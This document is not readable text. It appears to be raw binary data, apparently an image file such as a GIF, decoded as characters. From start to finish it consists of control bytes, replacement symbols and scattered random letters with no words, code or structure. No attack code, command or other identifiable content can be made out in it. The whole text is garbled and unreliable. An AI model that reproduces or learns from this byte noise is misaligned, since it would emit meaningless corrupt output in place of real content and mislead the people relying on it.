���6�,��i��8���V�f�y(��39��9�&'�TAp��u��� X& � �8�{${&�Q��:4��L�;�� Gы����ca�`���t�^��K�@v��$b�����H*�S:0�:0�)���:���i��9�:�I�x �XA�>�� �/��q��/��/�J"��~%]�9:��q�YEfl��dEpFP0���(�s
��6HZaW�9醈V�X'Pf�ga�Aaiw
Yu(��M��w�hYX
�v�h��]M�j�+���$��$؈��a�A�hJp�b�`C�b�GY�sXjz'����� !�h8��t �!:�|W�*[����u��u�8��J���g�e��CG\�vcw�V�%h`��%�AiCvC8 ���*@_���m��l�e������:k
���k
����JgZ����A�q~��S���Bg�����3��z��jFz�ŉ��0i�!ͩ/�� ��~0��'?�D!bA p��< �ױ��<�q��?��	�s�Po tP��~��,��Z�Zw0v��W-�3�o		a�a�JX�u2(�jt'��>j��j�R��q��3T�'@yU��4�}i&y�5BY��&b9�~կ�ڣ�UtSȣ�\��h�j�zht�ڠ0��";����u�&�q��*ˣIp7�rC~⛁)o��x�zmzRp��G+�ZC�L�j�6z :��&��, �@�bse "@<���v~��z�Z�f{�g��N�hVP�Af!�H��z�S��U�I Ѫ�	"7Z�J�	w[�W�6P(�@�l"��zx � 	�	�#cp$3s�uD��$+�m8�����\
i�7������1�JIJ����գ*�]t`�!�t�w
�"&bJiw;ʤ�b(v1��������j`�XȤ�EX�:�*���ex�{�6�2z�#[j{����%x����K���K� K�K�<�rM������si���`�'pʘ��
�xz� " F0]�R��ѷ7}�[~!h�&{� �HZ���i<s�B}a;�j�z4\�3��ж�x�#���/@>�؜AJ3�r����Jy������@-Y�v\/2c���W�}Z13���K��k���"iZk��6ȯu��������мy );�鋡��u�ܠ
Ar��$۱��"����t�5o%���'��5\s��ۇ��'@ʦ�X��ޥ��e��<��l��;���ʶL��kvC:t
�k�Ɍ��+���
�̇m cP�fZ;�{�_��<�����n��`4�zK��ی�n@dL�<p�n{����
g��������0��hb��8��N����ϙ��;�Q"y@%�!�s���xk��W���`%>P"]@ֹ;��gW̐Nt�\l	@9L�-ɴ-Ir�L�.@yEW�4M��ɣ7��j�t���5(  ��,�9�0�LyOС&�u�������мL�����ZZ�Ɋ �R�p����(cC�K�&ڒk�}�V�>.��g�C�p�=����ȥ��o��+��O �����,!*��,�MP80z@�5< �L(��ᙊlJm���f�� cЊ����K����-w(u�[+�M�c�}ܒ�CP!ਏښ�.l��=�����X���H���	�ˍ!䓷1���!���cP:���!�Qs<��m�&�
�zDЊ���$ G]��hM��������hͻAi,�E׼D Z��q} r��J�0�ӕj6Z�
^���5��NX��[���K�'a�&*ڮ�vT��;�Ӑ̣R����)�a�� �v��ÛvĜ�=��wWt�����,�il�	<`-�-�����L"c�^��<Þ��g���a�����Dpgp���q[S&�v��[sCY��o��E- }.l�,׈��b1�!)�0.r!Z�F�$P�M�H�!i���!:�����}J��?cTpL��S�U	+3��.=�L����틆"�`ȩ��pL���þ�\�t 	��=�q�0� �O0�k	�2��B���u�� �)ʾ�6� �,wjм��lB����p�s�l�9���N찻����>	�8^j:�� �����~�����j�n����,�������@�̧N! ��	�y�z�7F��}�t4��L�fJc��c@��Xc�����

�e&��v��[2 k0�p sp��� �1}Vv�^otǍBVH�����	M����H��z �|r�.r4�*=S
�DK��R�%�c-��< ߸~��~�pi�kZ֊�km�������ft0�R�������i����JIM���@�=���}������l�2��p���tw�(��ζ~�j�oZ�?�C��������_y���� ���n��� ޯkh��{׽�� ?��j0��a-8@Q���� �;e:n���*eB��6�������Kl(�wukk`##A~�EMYY%A8����(cc"9P+"	|y!��կ��������|(�ay__���������5�a�H������	WA�*!�pXQ`�|�10�"=�IR��08�7l.4����J?j�Q�E8Q
u1��?�����΁krh��@針2�l���P�>S�剳'O@�`�� �\�đ�4�@� ��0��E�����{TIЕ1S&E<󩟘K�H��ʅO^���	��2W�l�Ү�@Q�l����B;��j�Q�E#� 
.�$���N:I��@U� ��@�aE �L�9�X��,�������W���"Q���o��[�|T]+�肁����`d��6!alt�*�a0�0FLD�G:!.�@5�T@�K,��"8
�FlpN���>���=S�0 ;[��H5�Ȟ@uх5|RAA )��D8L�%�)�I��D�h�a�fX2��V(�pZUA��[�Bݤ���Ā_S=qSR�} Yhl�]JzY�����n��l�&��'�)^���������(u��R�a��S��u ft��G�S�ڀc��t�M,��SL�顒�T��q���f���+q��(yp�����D��p�tQ�çk��y���{� `oy�!A'(��| ��eE1�B�)<�
,��3�u�Hh�k\� �XHKh��L`b��Da�""�0W���4g#��$�C�CO�@�XB	5��B�x��WA)/�</���4ce��)	y����z�g&Ih�۲�D����]ٔ,����Z���s�9N4a{��x��YZ\�YQ���lPFݹi�qj5ij4�VSE��.��:��Jꂴ��f��>�K�5�)n��Al�����Z�Ī��tML�o�YɁ�����ۮ�4�*������Au����g�	t"�n�������%�a����.�p�`����W�p;�*j2`�B�B(p2�1A�++T3��f ��8dĲO�l8@�V���mK��?��	���\����f��<�kɒ����:�
 p@C���66�[K�f(���3m�FNV�,c�Wt�V�����r3�O�r+=9��c#6 G���'����x��D�<qbp��4�	/��^���x�)�:\W4՚�=e'g,�Yණ��iv�+��X��?��ZP��j¨�ɑ�\�^�f�->LE�@��] H/y�%�(`�dAK�O|�c>,`aH��7?��G!h��0b�b0����1�"����F�����K`�Z�9E6� �B	+��m!AI�e)
hBHЗ|"F8@j�����А��j�M��HҐl��� �6��x��E�e�2�"�� ؋r񡉝@*�d��	&��Ze�Wx%)Ǌ��`�8�q���"e-UjC-�*��2Uohr�@e�8��,��$	�K���U�YFYAE�(Y�+�Mfn\�*'��8�L�Z��θ���%Y9�Yi���I@\���c��S;�B7��5�!
�#�x��7��	�&!t�0���!a[P�DfNu�S��߁8B�A2L:�.&�M�*���@��30�	�D�b�0H@�1+�v�!�0�,��
	���WD�E�1��A�ݭ�|�;��F�Mi-��Z	�]��[:�	��p�:Fx)d�5L]ڴ*��DS��LLtG�������&�����m,q�e�7����3ᢌkb@��4;���w�E@eX��j����a]�+`�p��0�W<��!Oc��ES@12����kX.W�LKLz'���:u*��k��R�m5��L�9G���W$�N�s[u�|g��"A�%��x��r
�xA��!�0^:�a
��6�P��\��s�
��Ӝ!�0@d��mӻ`�<�����	�<����>��� �ͨ'�p_�y��=���}Rjwi=���%p���Eqo�mj�c�����v�[&$.q��TeJ��Y�n�����v��r�l�4驉ud��w���ṝ8� ����J�%!V@%��8q���6Qx��7{�9y��^�D����5l�q�K��\wP��ANt7@�$�Zy1�Z\L����e-�]�#��+���<����+i�"��sma���*J��o]C]�Z �r@֠�/���x�(�<05�>H4����}�s�� BZP�2b�]���@m���'��o4���~�����yC[����R�9:g."8����3�rB�&�0����VC��c=5�.p'�^�ҝz���C��w\@�8ԛ�(,��P̝����� �	�&tjmE���YN�B/��П�@�C�G?���7���*��fp`����7�V!��i �`�&A 5d6�T
b �5vL�M�O�e]��]kgk��v	W`y��y�K0�w�(���QRR`�Gx��x���~�m{`t��P:�3(v�i� .k�V�ah�2a�q��X�q�!�iYP{�Z�Dpz�&RP#k8.�o�Z�9�{KsHZ�j��xx��� l1%`}3�h������W}�8X�N�� ���{��BF�w�otx��-�S
�#|~�5���FH0j�WZ0��3H��Cp��!P��� �-%e����}�"
&7K(g�dO0=�	���@��D��-��iPA��
��1�
�@:E@��
���d�t��Ĵ.S` Ap$��	`�%Z7A���O���� Bk#�A%�]'��� -0
[ �"�w0�a�����&^>h�x@xx 6��%W�/,�D�y�
(!��y�OBnYd(vd]|�u0m	��L�i|PpC`%n��q� by9�px��`�9 j�K5���0�]� �hǘ�i��ŗ{��=upr�Y�E.~� b���.�� P�pc����􉐙i`�a�M� أ�s �i��Z�� '���C��y��y����"n�Է� .��}Pnf��w]L��D�EN�'j��$��)��?P�1���Ձ��D�BL����h��9L��.�e
�NB=��	^�l��%{-3].�i���QiYP"�]#TB��xi0�"I�?�#E�v@}az1	� �q�R 5IR����2�`ݨN�!�b1B D��"��(SnY`_S� 	�X�"ڴ�`di��'^h9�G�g9�pxs����O*��[��X��Z
���������NT����Ht��B��yl4�=aⓨ �`��ip�Y�M�)s��{�1�&���9��Y�}���Y�P�a�~�G&t� �i7%y�M�91�	@r@�TiZ��� �s@b�dh�N�� ��N�ǩ��|P!S�	ވ@G� �$Ak�
L Y�P:�*ߕ�yWӠ�wL�MPR�Ѓzxz�U�L��@R�( 0`�K2TP2�Y ��i=��]yp�#����v*3]R�L��F��Hʤ�(�˰BXxZ��� �[��a0�	����cJ�|��?z��P:5�1�����1
�{�{Q��I�~ʧ4+��ɩY ����h�~�<@��Ոr&� �W۴K���jE�pj��䩪��`����>I=����1[��?�@� N֑��j�k�@�[` 
A �jL{�K�4�80�0s��JP�  !�K  ,    ��  ��~����d�		(|!�!�yy�||(�����!��&��	�/�������f[%#k�M�����|_�������k5���� ��^��������������������R�����������+� �g �*\�K��#J��ń�0&|���Wd�A!r�0��������
���9��H�#-��� ��G+C��i&��"�Xt�*$4H�J�D�/b�j��u�ׯ`Æ5���ٳhӢ]�犄J��4��д����N�÷oMN�*���a�IP�*�`���ǐ�Ҁ#�`�,iB(��C3;[��t���F�ڝ�֯����Ov�۸s�ҏ����;Α����#^\>������-ɇ��?wW�@!!)ə�����K�v��x���A��1L)E��@���_?�� f% \X����ւ6�����Y`o�a!%��Չ_{��W$�̗�I����hfDDd���K*�u�Y(�#ڍ8*�L-y��j�y3[�CI�mG����L�&ܓ�%E�Mi���9�Q�[��"UT1豤
*a������Y'���^�W�Qa��K�aGS^%h�zࡈ����2����F
iM�g���##�'�5!��[�a��q����誫|1����%3��E�����Y=
	�?�F���&����6{��PFe�n�Ep�i����>�yz��x��[=�T���t�fv��a�x����-��	Nه��nehWT,֢�&�������|�����	�'�9�	�)��z�@	r�b��q�j�	��g�z���-�k3��4�+�"\������D[��F3�L/���P�3��TW�� e���\'����P+v��t[��hK�e�Y����^إB�#D%ՙw(TR*
��ԡ���y�JMA`B�/ �)��/�V�(�B+���3�x)�z	Β��IaJX����	���D�q�voB�bf(RC���H�⤚�ҭB���@�ڌiլ&=9�So���c���Ms�d��[�4��`g-e��^���ǡ�~�G���td?��	c�Q� f�Xw$�*� n]o2
�
���-.qSS�$��Y�r����6h��E�,qJz4�8I���_�h�xY_hB> �(H&�@�&���Cs���.H�0�k��
�ly�kж��eϊ�â��E�u1|�cǸ���hL����*)�}k{��x-0��O"@ ְ�=�$YW�\�\m���9���eg����	Z�?��1�Az�|���0�� ꘾0�����s���`'�p�dDD�t��
�![P�L�"�.(����	�uP�R��8xA�+Z���̦6��xs7dg��W��寜�:��Ȑ!�-�t�c�D��� F��[  ;D�cHJz�?��T:�NR�C�E2���e�4��]âQ� �4�I�u���S�(S�T�P��VE�o
�	W/0����4p��0a?��0��-P�B�t�2	I�F�@��4����	|��D�yͮr��`�^��A j�w�Q�YK�lH�)���JNs���Rc� v�U�!�������Q+p@R; ����PX��0������[y���E.҉~S*�����urN;J���Tsj�� G[Oy"'6�v:48��T��NmY��zM�����5�ȗ��"�`��I�SS��YS��fLu��un(ӄ*z����j6��^{�N�a��"�z��j���mFi�^�
B�i��ܘ�*���5p���x���`p�t��;� 9��=c��7�˩�"�HP�P�(���M���P2��V4i��Z���}m�8�nBp"��^�8����Hn��r"���CT}O3���G���0�Ř$���F<�W.��T=��<��=��һ^:۹��ų����b��*�<���L�Y2��+ש�w���'�J���5Tv�?�e�Z �6Dl0�R �V(d��$�r"Jq�DS(�nA��i�A\�J�=�_�Z_{TǞ�J�D\�v
��NIy+.�q��	MY�ӔkW��J��ᰌ�@��å2Ug߾�k�����T�
�[f�E����!�ʖ,A _�r�|�镵�ynkĳ���m��d��|�4�
��a����� �'��p�rJ�����롪@l@S+P@����$��r�6z���H`&8q�?���!;��T` Q0�;���1�\0�����1��a0�.L�e%���Z�&��ӗ�:��<�:�+������k t�%q����f�U��8�5�T�U�Ɋ���Uװ���/�37\O Teы7��e��n͇����㚇M� 	��2�~)��u�Y,���cr����4_2 l�QAg&T��W\�?W �M���u�{!�I)K�x5H��~S��/�*��z����4����SB'S7�o�5TC���QI6Cv7b���T{|�C �Pa�r
`x�W3��x0�RV�U%�~���;�-yp� Wa�P�0��7`<T��U^{�W�+{G�I({�uU��y=�{�@*%��h�frZ�S|�s����|ʁd�i9 �r��` �H�J%�vG��t3*�B iЄY�S� Q���s�Dl����� �h�#&k�A��[�2���B\N%~��	;�k�r�Ƃ�F MG3�T5�nڕ �#R�;�SQz�_���|0��p6�l���Ќi�]���M�Y�Y�UF��G������J(��(W�C�#��2��·�)煐u�"���r��|ėiaoY�O9p-7k��G�Y�5.4�"�pcwepcP~�T�c�`ZZ��qDQ�z�؈n���0@C88��b�J�2�,D��!��}y�'��/�?DBTT7;�I��:.�M�w��	���1������850�{��u똌aP�~PU$h o���fCX�r�z��p��h��n�b���� 렗M3���r}��"���)e YWb(v���` �`����&Y�|��q#&9PTy�pJ�Bd�x}cZ��wZ�xn�;��f�ǒ��g�y�PXwtb��ltRm�T{�6!t��f6�6։K)��n��K%�2bS�`�f@��QUq�j��( �2�c�y�(�iY���8���,s���)��Z���ᘄ����)E�*ܰ�$7��ɘ�� o@Z���:����|"�|Fs3C��w8����4���tm��0w���+94gC�m�_�P5�2}���'
v�	�e�P�2im���	IV�#�D�L�6S/��D)`Au�`��8���p����Y_Uu/��F��'zG��㞔����q�@��"����y�Y@��zt���V9�F����7	��S@@�٠���	��V�9`{ �e�e0GZ y�����ؤ�V���|$`�波�	J7�A)�;pa3Q*�� Q����]�i�������P�A�ofo�VlO
��ΠN�hKڇb"��5k�e_j)(k�*�h0gJ ��/�P)mڑ����@���e�Eu����PX��t{�Y�K��P� �۱����zF��ǩ�^��(��	.!�gfD�kt�
��D��D@Z�G��m@�b8�@�� C 2X���'	`;`�Apw2�`9�B1�D=tI�Л){\�(��:s��i�N5J�����e&wwd���/zq'O�?d��诇�Ou���������&6e�SHaB�_])+�:�*����P8  �M�%�p	�%ۺK�����S�b{�����3�ɲ8"y���Z��g���Z�N�;Kr@�D�(s�{�BK @䙿a��+)[RP*�Ik�K�k�C0tF�|m9���$�T!@�)��3A�` �m�Qk�p{����3��*d-!K��m�;��54�� G_���2@S
*6f���Yn��\ߒw\6��)��5�5�6G��`yŰo�k�$�j�J����J)���˲@�fR ��5�3��e@*YjD0Po�j�&���jA�Gp�����o����up�rc��ޛ w��о`9��
٬DУq� ���q��V��:��0��X���]�H�Ԁ��@~X	�V�oG��@0�.d<t�8�Lw�]"���xU`@��\��p�Q��fW3<9y����Wu�,�fC,��<�n�_K,�b���ܻO��#)/�E1+�^�@+�o���@xP��=�GC;� ��pS����(�o x@�0�!P&� j; � Y4P��ޫc�Tu�;������e�Ո���p[]`e/��`+�Rwt����奱�)0��ҫ^��屯�ɦ�T4�)�eŻ��h_�J]T/���\�7��A\�ZM�M���uR=�R؃`%�V�o�Opm��x x��
�(�r�F0p�ES��0X�m��+�����# �����9p�Җ k0وm��7� �[���
(+u�dɾY�&� ]8�L�9SJ@7Sq8$Vm8��Ȥ���:1�"I�L��	( �b�f�0 r&,Z4������b��-���=� ���4�s
6���b� ��rp o�xpd�D���F�� ��"��qWX R������e��YD`���Px�X9�D]�|��Zэ�n@� �*��8�|ͻvI�m����ګ�t4��8���/�S5N��P��R�jǠ���!�B�W<Ǥ/�u<

(�ݿ���U1c�8�={��ӽ�8TR�w���p֫����s���CG�K@�u} J��M�-����6�q���%n$PQ�M��B�gG	^8��z�O�e0�ˡ�M�߻�� 0!�$~�'~=��MRఞ`0�q;G�X�#֥�0avL��z/��)3%�%�}��2�j�]��1�@3�P�K0�ec���`X>��7�;�ʛS���o��u�ƒE���׮{J�`��̘Y��X�xP�9��?�k����I�4� ��D�qĨ�������� "�H6�7�?�s��z ����똥� B���~�cP�K� �(�M�c;$�^�,�
6�~s��X )����*a싓�Ov볭����L��� �@�ax4��� �u����q�k�~�Zt�V�(�b����Q�4��w�Jh>|Ջs@��Z����sN��z>��?�v��@ 陞��h]L'T nP*��_/m�ƈ�E&�9e�Qpy|��O�cB0�K`�o�Np��������0������+^�6 8��QZ��ҼE;�E�nJ�H���##B�v��B���S��E*�vZ� =�� am��RQ�%�_iPT���b0���_�d%��$@���5|/~������������(WR�R�X{��1�F����Pe"DDK*mK]Dpo]xooDoes�"�o"G91k�����ޭ!enng!	y5$0�#E�iyD�� Dя�������a#vZ,l("�v�٘�b(D&���B��@�Y�2�0a�$��@�
`^^���O2�
J��ѣH��Jх���P�H堧W2���s2��a���'A»�T@��[a��aZȋY����ث�쟵e��0�ęF�)f��ǐ#�#j͔�1���6�֯a��KiӨ���Z��E�`��G��'%4ո�	H�-�3`-��N/�p��i��nI�N���7̈h��O�6x�wY�Lvjm��x�� ����OZ��D6�H0� �lL�Q�` Ahp�/x�RV�3:+@pMG
5�� DX��
u�aH�,P�I{��5U��L/qu�k�!�KRD��O9L2YRDYd-]�Ygai����CK���Wk�VXU
���x@�9x��י{��Z�v;,\pܝx>� 8]t9Pw�(�
�j����(jj��H#(��E$�����D�6y���J6m��&T��*�P��t���Zx�/t�Њ�А�4m,�G̧��bJ��^�xi�bkµ�6p�,�,`�{��*4��,1�E%��+�q5��"Z�1#�p咵��U�<y�#�i��+�?~d�:���A_e, WRI���fq�U�&W
B��u�;iv��Yl�_�ɉ���q��D��7�\ 2�w�p�������:EDc�A	i��ז�`��k(b���� *Kk��,ѕ�ª��J��U��ù`�4�M0A0P,QL�M#B��첐KMH��m���|1vA�_D����~8�������!��
�k��� ��}��R6�e�`��^0N\�^�ӏ��$q��'�d�K��=@�cdl2�q�J�U��K�
/Ðj����o�!t bq�,��w�S�8$Oh�<K 覠�%m.@IX,����,�̠5��M���h��f��A� G�CR�#�mm�s[���9o8�[u��Y�<�Pv�� A��P��"��-�&s#��妸5�5�ZE����=�t!���:Ժ�Ďu8ü`�66$R���fgy�|�I��0�e$D� �հ��D!ϋ�"��40c`��:ֱ=�-�|�V����쑞�BBc�܌~����R?g����6.�R(� �6,�5xo���@�l��L<f��Ǭ��B�A�J���@T�5P^\�̜��r*$�
�0���s���2xQ�Y��9��U
��&�3O�Z#IE**"����fpB�|m�et#Qf�(<@r���%�?��f-j����rJ `��Mƶ#�8�o�H�"W���E� Px ʎW�2*���>8���O�:�� ʲGA�Rf�L%���J"��8�D(�����@Ds�M�L�a@IZ������T�2�F4�p5�fn0a-�Q�ta\C�5��&k�"g*Z%t�nPp�.��������]<��{�ǉ��f��/_�_5��Ƅj�BJ���HF2:DE%a%J����$T��\lR��1���!���T�0 C�V�.�Np���� ����7��'���+[��Wʲ�.�		H�I�*��I!�;�,ew�;�e�W%�	�w�n��YjY:ɥbVV�hEpW_���i ���׀��}�� in��J��=UHm�	Ҟ3�'����N&�
���,��K�s����[o�E�ܨt�5�Pf_@�uH^W�L�"��hP�rMt�0��aq�Vn������-0�q���
d�-�)@H�x��P �WAS)���L�i�b��& �Ba�sʓ������Eh���TȆra;�0�O`}GX�b>�.1�
.&��)�`�5DB�R�G�R_�����m<
Ona_��þ�ױ�#�����r�1��c��z3�
&��<$�AN��S�I�v]�3�֔�(߁&^`�L�A��qwM}D�/�y�c��7�9�0:�."��k#�)URK��r��D��R��B�-��I]%��ҁT����� ���|td�M�Q6�� �����'��Ӂw~`Lx!��`#)�H�>q=@6�|#S13~ �iC�[C�(ga�b_{�łz����lAL*s��V��Ka�4�iw�9��e]�6�C��lO$`�Y�j�ܶ0�Ih�X�5����IU��k���FJ�%�����mCX.��a� 	 �s�0*��25�@�'L���8Qj*ӂJ3�U!�����@|�'!Vy'<����@�$�2���f j@��L���I� N@7��i`	�MiMh�x0n?(��*Gn�N�����_�� �t �Av5fvggc��뇀�eW�s�rmw�m���l$UCf'xUx`xY703�"X����e��<��y�5H�R�o Sg�9   ;"�� m�Rv�y�032f1SR�E		@(�{�6?�1��(�#s�P90�w3�q�@�)�_�B8���vh _0����Y�}C�*��f�};��c�E�euwBC���B�'B� tT�a0(mM7�<3��2Xt�u��.f`aG�RSv�d^�9
���r���s@q���sd�2Q!� K�>h1[�1!H$8#S�5d��<"��a��/�+�8�$v� qD0@�6a>"PC�PL�}C�z�1U�$pqQ�A\�D�(�,�4>	Ў�6�{	��D g��h6P|ޅ�}83`��)~��b爟��;� *�elX�&�� �p�pr!V�ǆf�����ȓ��]�^�P<@y3�M[`l�5�v	�v9����YSDD��tY��X�(l_�R�G���h���Og��9шY�3P��;B�w��4E!~G;k��]ut�8��W��eS���Iy��#�荊� �5P��"e�&'�֋�'FA] `ԧ2r�P�rp�8ק#w�pn�P�C?��"p�9!`�&Pfm���%UD ��e!V5#?�5|%a�y��u�5(i(ߐ�t㜠! 	�=�ƅ�#3Z��֓�LPO�.qB��|�)X��]���ٕ�If��ߠ�g�N��7M����U�fw	���p�1I}G�"p�1i�J��9Иш�%������iy�)������3&�s"��BЙP���( ;�!�p:�'>^�2���3}��N��_!�����{\�U0�- p�+�)�'���]^$U�q5����d�>�d��+A5vꝒ�*)AK�/np��3?S�}��f|�}����9��������x����1 �$��AJ$�ii���ٖf0�!4p�Ԁm`{��JS��VG�vx#���y��Hϸ�6���0J1y����a:����c@:v H���#���P �9�p��S	P� ;�r>�[B�J�O('#c2?�0#��&�X�8�>S6J�D�D�"{Q&�y%tڨ��фrK�52H7�w �Q��2׷]����j�d��"@�t�t�����	 ���a)�9kD<$>������F��:T)��)B�4+`�QPg�d�t�|G��#���@k2u�,"hd+X&z��h��ɢ�	��ڬEB����f15I��2��.�6;4p�cA"�%k`q;4�]	�f```=g7# G��sP<O��b�DjF �TPH�r:3���}��6�K5iL�B���5�>�yfʃ�(U3�wz	67��5IBtZ�G�����W):j8{�?��ڻ���a:�2��zY�V�;�H��S�l5p~��IdV{��;��8I]�&hQ_`kx$G��p�(��0��-�=�pK$#`�+�$�� ���v�w5;��
�J \R�6`z�Q�+�'X�p�)~�8T�*lC*r1w���1ĉ�eT��<܎�úI�r��b'���HN��	: _��5#%���@9Շ!��ۨNCs@�Vy�`�8���H��B��`-D�XG�^`�ث�ݛ�ẙ��@p��9�Q�Q����5f��3!y9lp�`���e�78�$b��< L|kK�\��J�l۶���|8p�Z�;�������',��$�tA�4('Ld�iw�� ��+l`B��z�WL>�P �kb �q�ܐ� �(��WL�h��l
j>�t39�
a���]�EmA�����υ�)p��&({��B.5+�n�j�p#p3θv���;K����۩��9�i�|Ƞ�YF[�\3'ɓ�z��;�K@�l���ɟ��&9��,�<]�|�.��Ѓ0������|n����	; �W�q"�(�6'���S�\`7�O��)0�A��{Al"&�d"0"g��E��M����	*&[�ȶ�Y� l� $|��)��[:�L�"z}��OLٖ������4�о��T8>g,��_J�LBM�}ǰ۲�� ~ E"]i
q�y�kɴ���ga�5�1�JI��F��D�����g����*����"�ɊʩL��#���Ԋk����ռ4�%:��5z�a
�	V�{z�0 aP6`�3�c��� Q���d��ru`�s��z��L<�u���O�0*�0�
���2XI���12:�6�� e� g  GS֌T��$+���ٲ�;M8"�GЃ��Q���A���C�)�=%��]���MO��4RE�6�9�4�G;jp�3ESΆ!P���3ͣ�h��Xr�Jr�Ɯ���=M��M�-�C-�C�k��	���������`���:���p> �<���gx������v��X	�^�:���|��y���-7'k�-����1X��W�^�G*a�^LB0STbR<��$�������]*-�vr�)9�5���Oc���)X��t��G~*��MN��>۳��� |#M�Mζ�H�5f7v�RU$��9�� ¸�l��1k���
s^���]�'e=���!��vn�)*����~>8@�p˰lk~�����F@�$�?!�'@�s��>~����#QPn-�&��e*����>��! ��J?a��M��X"��\�=�!��/D��i� u��<H�v �/������ѲM{�xC�@�K��x2��лC#s<��}��.��oD)`e��~�n�*i�v%�~bGiHk�(�G	��	��(�L���@� (v��$�����;���Q�����=����#��7�3I�FA�m���P��  ��cfW:{ ��(i7��~;�\>�T��,_Zmx9>��I��i�m,i��3:���ǃ0�g�my4ea!"eD/d$���W���$���� ~������kkk/kky�`y%~@������`(�T�UF����-����9��-�-Xy|MMYHi�_[/�/��_�/@�����%`���� 
�nT
u���2&A�(nH�H��P�l �X ��3v��1q�		(C��r�˗0c"�9d�͛"���iJ�ϟ@�
J�'�� l\�t�ħn4^�J�銫4
d�zՆ��ʰs!�W0X��ڷo�\X*�Jx7��/�m\�^-c"A�����'Gƪ~�8t��ě8�1��gtX>��V	�+��̚�J�Њ�A�<H�� Xk��0j��&g�
1���-���Ёz� F�u?���Q��,��«�(a�_�'�1;ǔak>_[����;v���I��Qh���8|aA�h��<b���T�	g��P=��
M��FcLI'���	�fXK�(cL2�DEM8�TSOE���#�UY%�: 9dE�V]����@����[p���[��C&�H��R�e`]-�Zp��B"���9��F��t�;�*7[i���bk��$�j�%'餐D �"�5�pP�!^�Mꨆ��+���/����+T0���a�ix�0���**_�v#2�AQ_~��ꧬ6�-P8L<(�9�z��� ��+����ˠ/0G>5ч`a�FSH &�������� �X#6�#�?&��QB�1��S��n�W�镓�e�љ`���\(t	���� ��5	C��W�Q.�acT���\$��n<�� ���&H���2����FJ�g�8`s���Q�G;��-��d'�����?[��ˀ��2�ܦm��|�G������~�F{L����T�΁n���@8(����ky�f�*�%	��P�������袣�N#��k�M/l{�A�oh��Rn$��!�ؤ�4k��DlC]�l�Z���.$H�%��3/la1X�ޱIzh��H�=W��.�tj�����1\���P���⥡��(��'*�AVw� �$�6�a��ߒ����h�攁,�a *�'x(A��y�19�]�AW�T�2Ot�_�B0�����q�O��`{����� �e�SBS��.f�')o�W���g2[t�#��l�=sHb��Y 9F�xr,�"��!I�_�N�
�`�Z�ӔHD0�U8m�ю)C�P�%�����*���R�5��*Wi�n�&�� gi	OؒF�CX�&LnZ�Q����n	W(�%�p�L��� P�FX�T) �X�DG)�5����X0�n���xP�
��LTQ�����a�|[�V�2���X�\.@�A'.�D�CN�y���� �糊�E��І�!2�Z�"C�*���<*��QJ�`GRT�j�� p�$�'�@�&t!)xBI�ri(�+���)إ`��%-kJժZu'WՉU��&�2��D�X5L9s~�B2'W̹�� �3/��qc9 G"@�10Ѥ�C�Vt�G6`��Ι�)a���A�$(()I�c��O�n�*i��L6�)ئ
o���5�L ���A���ވo����l0�~�C�c�QB��R ��:�E9�%�]���H��RuH 3v	Q���<Q�;�t� H�m������E�`�|)8 �l�&ى�T�A�� (X8��������C�Ҫ�]P\��4�����%��M��ԯG,���������b�<�#�Aإ.����왼/r�f.I�Z�B��'���b� ؎#;���mADe4ɱg=�R��>=@.)�Q��W�0w�*͟�/��PfH�� `���a1 S޼���1Ȃ�"˓/��Z���T��.��h�1�N3��~��_�Z��}:a.�����v!9䱅b�5;�6Ǆ�I-c�CsC�ʀ��4�^*j.tQ:b�Kl9�ⅽ�<�"o,�C��^�(e�A4�A��&`�>\ K�DzC����:8q�,m=�۬�V��
��$"Ā�$�L����cI��Ȓ������p#��iu�:@�mD
pCPP�@gA�i,*�7?稣Ub8�F����Y��v����XUD
���o�\r��� �����Zk��*�\̌5��a[� ���DܨG��NvwT�b��/FB���[��l�~����^�([�g�H���M���h�%�[��
J����&9���S���M���T$�fL����ܑ�E�J�C��"!vXIx�Vݢ���B� d��	E>H@�W�݈Nt�#'�T���/��ʩ����M�������n��YH��VHt�a � <[��ָ��I��Ǜ�z	�W7b�=�W�`��Vv�K� ���ȡ��C�3<�Ew�ewRQGd�2br}� ��Z�&	��d0skR ��3��W�x�� g04�������o%�/��o�oDT�a]��{Qp�F,���c����Q{ `�ӱL � �B��� �r����K�W���A�wKӇsr�ik�r�'t�}
�-�`C[�-�t�F~���~9t Q23� ����\#6b)�u_�k�;.1s3��w;(�cy��'}21��YXGh�$���8xzQn�`y�ncS��x�g�2�G�"���]/�1�/��&�/�g��o�"28i_�[DpJ�ǀ]\n`X{H�
SM�WB�\�I]؅}� r!�.,��|�x��78WsiUP��i�}	6j���GxT�4����t~(�7X`�F�E������R��M��X��X���
Ӊ�c|`���	���E�>��>	��8���m�Vx����N��$�nYfM�X�.0'ƈ.Ʌ�A��(�I8�f�:��(�
�!u���xg�1�T�K�$�A a~�#'
t�8�8 x�1��Wgs|�(Ao�v�`�����)�� B?w�oȇA�K�� w(�g4 �}�V9�9Hr%!��� �V	@u�9�CPA�R"�����,钎���NЖ4vY:0��e��B��Y�d�^@� �ɓ�fQ�i`����Y���g���sf��8H�+���)?�8��]wb�;� @c��{I��S��
��A���ZkX��f08 ט�|�o�� ڏ3i�i�iK�$������ځ��3��晧)��)�Js<:V��H!�Q�HQ��!����u�Cb%�����Ւ��#p�0��H� ��I<9y<=�?� �AjH����@�V>���}�>�b9	 'ϕ����������x�U�$�R�U��L���
.� s2
Z{%�Q�������.:�ةU������0���
j7ktB�%���A&�����i��J?oHPY�j'�1.��Fg`��Vl��:� Y��jls 	��9 ��C@Te"�C9���)���5�l+I�U�#X:�$	�!��q�Yw��p*:!�ә�jZ�Hy��&T�G�>��aAc�%)xyJ�|ʕ�W��&�/�af2h��1(���C0����~�qq[p���� 
5�{!��@h:"sD[�F3:Q�y'�6��� �DPU Tp��J�:�9�2�8 +|`�/Z����J�ߗ�
!�*��e�l�d��6$ W��!�3U�NMa���MZG��jR��Q*��	�>��+a������+�ĉ�< ����د�>6����h��[��)r�J�AZ Z0���ik��$���q��ػ����i��̵���mm*T�� (KP�.4�7p%sm��#;�V���j^ �!�|Rz��R�,�SLN[
q�i�f�I5U��b��y�Z�UÅo�1$�#��:�8``˚���Zk˶n�4�q;����NM ��"5	:cs��D$���R��9�b��ڸJ�-��,�2<�3,�E���j�#��˹����uFK��eG��[�l��jɔ��!�;��'Q��I�#I�\�����uw��7��
